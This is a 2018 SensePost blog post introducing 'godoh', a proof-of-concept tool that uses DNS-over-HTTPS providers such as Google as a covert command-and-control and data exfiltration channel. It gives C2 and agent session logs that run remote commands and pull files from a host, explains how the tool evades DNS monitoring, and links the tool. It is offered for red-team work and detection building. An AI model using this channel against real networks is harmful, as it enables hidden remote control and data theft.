# Waiting for goDoH

sensepost.com/blog/2018/waiting-for-godoh/

Reading time ~12 min

*Posted by Leon Jacobs on 24 October 2018*
Categories: Bypass, Command execution, Dns, Experiment, Ioc, Malware, Research, Tools, Tunnelling

## or DNS exfiltration over DNS over HTTPS (DoH) with godoh

"Exfiltration Over Alternate Protocol" techniques such as using the Domain Name System as a covert communication channel for data exfiltration is not a new concept. We've used the technique for many years at SensePost, including Haroon & Marco's 2007 BH/DC talk on Squeeza. In the present age this is a well understood topic, at least amongst Infosec folks, with a large number of resources, available, online that aim to enlighten those that may not be familiar with the concept. There are also practical techniques for detecting DNS Tunnelling on your network.

Using DNS as a covert communication channel has many benefits when considering the monitoring capabilities of a target. By utilising a protocol that underpins technologies such as email and web browsing, one may not immediately expect DNS to be used for anything other than, well, DNS. Alas, it is possible to use a completely legitimate protocol for two-way communication in and out of a network, abusing a possibly overlooked monitoring opportunity (if not a necessity). This technique does not come without cost to the attacker though. DNS covert communication is one of the slowest methods of the several options an attacker may have. Especially when compared to malware that make use of HTTP/S to communicate.

Many organisations have also managed to adjust their architectures and monitoring to defend against this two decade old idea, since malware and attackers alike have taken advantage of it. Using split horizon DNS, monitoring the size and rate of requests as well as analysing the labels in a lookup all provide opportunities to detect and prevent successful tunnelling. From an attackers perspective, this increases complexity when trying to stay under the radar while still having a reliable channel back into the network. By tweaking the behaviour of the DNS-channel such as the length of a hostname's labels and the rate of requests detection can be bypassed but this will almost always come with a speed trade off. Simply not allowing recursive name lookups to the outside world would obviously also prevent the attack, but at the cost of some usability. Thankfully for defenders, monitoringDNS is relatively simple in that you only need to focus on DNS at a protocol level, and probably only from the few caching forwarders you allow to make recursive, outbound lookups to the world.

Until now. Fast forward a few years from the original DNS tunnelling discussions, and we are presented with a new RFC that describes a protocol called DNS-over-HTTPS, or DoH. Meet RFC8484. Basically, it is possible to have a full RFC1035 compliant DNS conversation, over HTTPS. Think of it as a JSON API to make DNS lookups. A simple HTTP GET request and a predictable JSON response format, all via a provider such as Google. Right there is where attacker spidey senses should have tingled. Using legitimate and more often than not, trusted domains such as google.com to "front" your traffic to a C2 has been a thing for a while. Domain Fronting has seen a decent enough uptake where it has been used for censorship circumvention as well as in some malware campaigns. The present struggles of domain fronting aside, by abusing DNS over HTTPS we can once again achieve the same level of evasion, albeit at a much slower rate but using a **trusted** domain.

I built a quick proof of concept called "godoh" with the purpose of demonstrating DoH as an exfiltration channel, but also to give defenders some tooling to test with so that monitoring and detections for this technique can be built. I figured this DoH exfiltration technique was a neat idea, but literally while writing this post I have since discovered other existing mentions of this technique. And yesterday at the recent ATT&CK conference, @dtmsecurity also released some tooling for red teamers to make use of this exact same idea in the popular adversary simulation toolkit, Cobalt Strike. Nonetheless, allow me to take you through my thought process and finally give you some tooling to play with this on your own networks.

Imagine you are on a network that has relatively good DNS monitoring. They are capable of detecting its use as an exfiltration channel (or don't allow external zones to resolve via DNS in the first place). They also have a fancy Layer7 proxy/firewall that does URL content classification and strictly blocks based on that. The google.com domain is whitelisted for whatever reason, and therefore https://dns.google.com/ probably isn't blocked.

A simple piece of malware making use of DNS tunnelling may typically have code running on a computer that periodically polls for commands to run, and responds with the output of those commands encoded as a series of A record lookups to an attacker controlled domain that are reconstructed server-side.Example traffic flow for traditional C2 using DNS.

I ported the exact same protocol idea to simply use a DNS over HTTPS provider for exactly the same lookups. The lookups themselves did not change (and don't need to, we are still talking valid DNS remember), but merely the transport used to ask DNS questions and parse an answer.

Modified traffic flow, fronting DNS lookups using a provider such as Google.

*Consider this architecture and the monitoring implications for a moment.* Now, one can no longer rely on the fact that DNS is a very specific protocol that could be sinkholed and controlled on a network, but instead, we know have the added complexity of an HTTPSconnection, **to an often trusted domain such as google.com**, proxying these DNS requests in and out of a network. Once a request is made to a DoH provider such as https://dns.google.com/, they in turn use traditional DNS to resolve a name and respond with an answer to the DoH client. But it's not just Google, there are many DoH providers available today, and one can quickly see this is a harder problem to solve all of a sudden.

Since `godoh` is written in Golang, a single executable for most platforms can be built that contains both the server-side and client-side code needed. Just like traditional DNS tunnelling, you would need to configure a domain (or subdomain) to have its name server point to your c2 server and run the `godoh c2` command from there. The `c2` command starts a DNS server specifically geared towards understanding how to have conversations with agents using DNS. On the client side, the `godoh agent` command is run to connect to a c2 using any of the DoH providers supported by godoh. It is here where the agent and a DoH provider have conversations that are finally translated into questions for the c2 DNS server to answer. Simple, yet effective.

In practice, the server-side component for `godoh` looks like this:

```
root@box# ./godoh-linux64 --domain [redacted] c2
INFO[0000] Using `google` as preferred provider
INFO[0000] Using [redacted] as DNS domain
Commands are directed to agents after switching to its context.

Use the `agents` command to list agents.
Use the `use agent-id` to interact with that agent and issue commands.
Use the `download path` in an agents' context to download files.
Use the `back` command to go back.

Current agent context: ``

c2> INFO[0000] DNS C2 starting...                        domain=[redacted] module=c2

c2> INFO[0002] First time checkin for agent              ident=0ydqf

c2> agents
Id: 0ydqf (Registered: Tue Oct 23 17:09:35 2018) (Last Checkin: Tue Oct 23 17:09:35 2018)
c2> use 0ydqf
c2\0ydqf>
c2\0ydqf> ls -lah /tmp/pwnd
INFO[0012] Queued command                    agent=0ydqf cmd="ls -lah /tmp/pwnd" domain=[redacted] module=c2
c2\0ydqf>
c2\0ydqf> INFO[0015] Giving agent a new command as checkin response  cmd="ls -lah /tmp/pwnd" ident=0ydqf
INFO[0016] New incoming DNS stream started           ident=fb31
INFO[0019] Attempting to decode the finished CmdProtol stream.  ident=fb31

Command Output:
-------
-rw-r--r--  1 leonjza  wheel    17B Oct 23 23:05 /tmp/pwnd

c2\0ydqf>
```

godoh server-side C2 interactions example.

In the screenshot above, a new agent connected to the C2 and the command `ls -lah /tmp/pwnd` was issued to be executed by the agent. Once completed, the agent sent the output back to the C2 (in the form of a series of DNS A record lookups) where the server finally decrypted the payload and presented the output to the screen. On the agent side, the invocation and execution of the command looked as follows:```
~/                    github.com/sensepost/godoh » build/godoh-darwin64 --domain          agent -t 3
INFO[0000] Using `google` as preferred provider
INFO[0000] Using            as DNS domain
INFO[0000] Starting polling...                         ident=0ydqf module=agent
INFO[0028] Got command data to execute, processing     cmd-data=1f8b08000000000002ff12f4ccfff3d1bdf6e35d8f7b89a26aeb17b32b3230d6d8dd75e56e6f32765f2e29d1bf46fc1b23200000ffff37304ffc25000000 ident=0ydqf module=agent
INFO[0028] Decoded command                             cmd="ls -lah /tmp/pwnd" ident=0ydqf module=agent
INFO[0028] Command interpreted as OS command           ident=0ydqf module=agent
INFO[0028] Sending command output back                 cmd-output-len=59 ident=0ydqf module=agent request-count=5
INFO[0029] Successful request made                     ident=0ydqf labels=fb31.be.0.00.1.0.0.0.0.0 module=agent response=1.1.1.1
INFO[0029] Successful request made                     ident=0ydqf labels=fb31.ef.1.3ad50df5.1.3.1f8b08000000000002ff00bb8044ffb2df16981c81ffb3bceacfe6b6ccf8.6c889842c82fdaf00c35309635f1fc388590c436e4e0e2947f0fa7f09123.64e88c3303c80f9ded02989cc43dae706ebe3b9aea8513478cf3fc1f0c05 module=agent response=1.1.1.1
INFO[0030] Successful request made                     ident=0ydqf labels=fb31.ef.2.1714ff9a.1.3.41d4b1c4c3ad451bdc83e2eef9efd0be82d7521190d50043fb61edd59c36.068fa7d48493b6fe603bc79e12629e66cbaa7f5be99107db4f543e72044c.17a2422d40bcfe4333c1e783aec91892fe5f83eba410dbd30eb072a39185 module=agent response=1.1.1.1
INFO[0030] Successful request made                     ident=0ydqf labels=fb31.ef.3.bab421b.1.2.00963343a9da8475d47dabb07f27439a34581784cbfc010000ffff54f5ad.4dbb000000.0 module=agent response=1.1.1.1
INFO[0031] Successful request made                     ident=0ydqf labels=fb31.ca.4.00.1.0.0.0.0.0 module=agent response=1.1.1.1
```

godoh agent interaction

As you can see, the agent started to poll for new commands (every three seconds as indicated by the `-t` flag) via DNS TXT record lookups. Once a command was received, it was decrypted and executed on the host. Once done, the output was sent back to the C2 server via DNS A record lookups for a total of 5 requests for the complete conversation. What is interesting to note here is that the client knows if the server successfully received a packet (and could decrypt and validate a crc32 checksum) based on the IP address in the response data. A response of `1.1.1.1` indicates a successful receipt and decryption of data.

It is also possible to download files with `godoh`. Keep in mind that this is still DNS, which is limited in packet size, so downloading large files take **lots** of requests, which directly translate into **lots** of time.

```
c2\0ydqf> download /tmp/pwnd
INFO[0703] Queued command                              agent=0ydqf cmd="download /tmp/pwnd" domain=          module=c2
c2\0ydqf> INFO[0704] Giving agent a new command as checkin response  cmd="download /tmp/pwnd" ident=0ydqf
INFO[0704] New incoming DNS stream started             ident=f6a5
INFO[0705] Attempting to decode the finished FileProtocol stream.  ident=f6a5
INFO[0705] Recieved file information.                  file-name=pwnd file-sha=8e4c4e7c6f7663a7593283475a5e8d996fbcb35e ident=f6a5
INFO[0705] Calculated SHAsum matches                   calculated-sha=8e4c4e7c6f7663a7593283475a5e8d996fbcb35e file-name=pwnd file-sha=8e4c4e7c6f7663a7593283475a5e8d996fbcb35e ident=f6a5
INFO[0705] Writing file to disk.                       file-name=pwnd ident=f6a5

c2\0ydqf> exit
root@box# cat pwnd
Secret File! :)

root@box#
```

godoh file download example.

By simply issuing the `download /tmp/pwnd` command, the agent read the contents of the target file and sent it back to the C2.

```
INFO[0717] Got command data to execute, processing     cmd-data=1f8b08000000000002ffba5dbcddf6fbf9c295155b9856adf8ffd1beefa49baea8e927ceccbed782d5e9faе2fa99075f1a6c03040000ffff13cd1a2826000000 ident=0ydqf module=agent
INFO[0717] Decoded command                             cmd="download /tmp/pwnd" ident=0ydqf module=agent
INFO[0717] Command is for a file download              ident=0ydqf module=agent
INFO[0717] Successful request made                     ident=0ydqf labels=f6a5.be.0.00.0.0.0.0.0.0 module=agent response=1.1.1.1
INFO[0717] Successful request made                     ident=0ydqf labels=f6a5.ef.1.f2395c2b.0.3.1f8b08000000000002ff0092006dffad07aa7613b1d630b7e875562feb89.f076498bf32519b6b9b7e953a34eb14987c4aa934e77e0fffbdba12f8f0a.cd9c9c11a5e12d29b6fcc0af6b5ca5b850faf030d13c3c4db1a98c1133e7 module=agent response=1.1.1.1
INFO[0718] Successful request made                     ident=0ydqf labels=f6a5.ef.2.141dac02.0.3.8bbb93e536758a6b35640521c906ab8fb102a40b69e3508a047a1b77b0ac.656defdd4e6af54c4a608fd0f432cc0dec0822d94f387917306 09b7141b1.d692547068d7f5b1208368010000ffff06fb6db992000000 module=agent response=1.1.1.1
INFO[0718] Successful request made                     ident=0ydqf labels=f6a5.ca.3.00.0.0.0.0.0.0 module=agent response=1.1.1.1
```

godoh agent file download

From the agents perspective, downloading a file simply means reading its contents and sending it back to the C2 with DNS A record lookups all using DoH.```
PS C:\Users\localuser\Desktop> .\godoh-windows64.exe --domain [redacted] agent --poll-time 3
INFO[0000] Using `google` as preferred provider
INFO[0000] Using [redacted] as DNS domain
INFO[0000] Starting polling...                           ident=2gezw module=agent
INFO[0024] Got command data to execute, processing      cmd-data=1f8b08000000000002ff7abbfbe5025bd927c581af8f99076c59ed
c7ace3ddf770a2c9db76a619db2f497fb3b89509080000ffff3ae8fd7922000000 ident=2gezw module=agent
INFO[0024] Decoded command                               cmd="whoami /groups" ident=2gezw module=agent
INFO[0024] Command interpreted as OS command             ident=2gezw module=agent
INFO[0024] Sending command output back                   cmd-output-len=2058 ident=2gezw module=agent request-count=27
INFO[0025] Successful request made                       ident=2gezw labels=adc3.be.0.00.1.0.0.0.0 module=agent response
=1.1.1.1
INFO[0026] Successful request made                       ident=2gezw labels=adc3.ef.1.e1300abe.1.3.1f8b08000000000002ff0
08b0874f77a79d0cb431f358ad0fbab170a0727.3e2dcb20be3e710f83f8a3249cf86b3977dfc265a970e417481185000c8b.e5a4e2f1bf34a2731bf
5c5af524dad94e5f3a0e858f509aa5651dbb5b81f module=agent response=1.1.1.1
INFO[0027] Successful request made                       ident=2gezw labels=adc3.ef.2.6ddb18ae.1.3.37a4f36cbd05be29fc1f9
5419b2ac08dc1bc178cc8be9e078dd1891bbb61.9d71a62a75ccd0805361c9826fa0d2c4129a9c146df5dcc1ca02bf8c3ae7.e393370b9f2981f2948
a4435bca50ad68ddc35c13c12fdf7402a0cd01923 module=agent response=1.1.1.1
INFO[0028] Successful request made                       ident=2gezw labels=adc3.ef.3.19ed73cb.1.3.ad3af094bb788f35685a5
68210ed89524a80e7e7bb98fb904e68e2c86527.c29f10c67b1f65a54a4a0468ac7eb7ad3dc1f01f675b0908068a91ac5966.f8195a69b4b5aec4fce
36afdb0c2923af9a40b1960f70a58a451efb5ea94 module=agent response=1.1.1.1
```

godoh Windows client executing the whoami /groups command and returning the output to the C2.

What you should have noticed in the screenshots for the agent output by now is the contents of the labels fields. These are the full hostnames for the specially crafted protocol that would have been appended to the target domain to form DNS lookups. If you are interested in the details, this code comment attempts to shed some light on the meanings of the labels themselves. The server-side component interpreting data can be found here. In short, the protocol works as follows:

- Once started, make a DNS TXT record lookup to the target domain in the form of `agentidentifier.targetdomain`.
- Once the server receives the lookup, if it is the first time seeing this agent identifier the C2 would record the existence of this new identifier as a potential target to interact with.
- If there are no commands to be executed, just respond with the default "no commands" response. This loop repeats itself infinitely.
- If there **are** commands to be executed, encode, compress and encrypt the command and send it along within the TXT lookup response.
- The agent then parses the TXT record response and decrypts, decompresses and decodes the command to execute it.
- When complete, the output goes through a process of encoding and encryption, and finally translation , where the encrypted data is translated into chunks to be sent as DNS A record lookups.
- Server side, a control flag is read to understand if an incoming request starts a new stream, is part of a pending stream or is the end of a stream and decides based on that what the next step should be.
- Once a DNS lookup stream is complete, the protocol type is checked (as in, is this simply command output to be echoed to screen or a file download where the contents should be saved to file) and the appropriate action is taken.

When looking at this traffic using an HTTP proxy, this conversation looks something like this:godoh C2 communications example viewed in a HTTP proxy.

If you are keen to play with this in your own environment then you can get `godoh` here: https://github.com/sensepost/goDoH. Prebuilt binaries are available, but keep in mind that they are built using a publicly known encryption key available in the source code. Ideally, you should build your own versions with a unique key, easily generated with `make key` before `make`.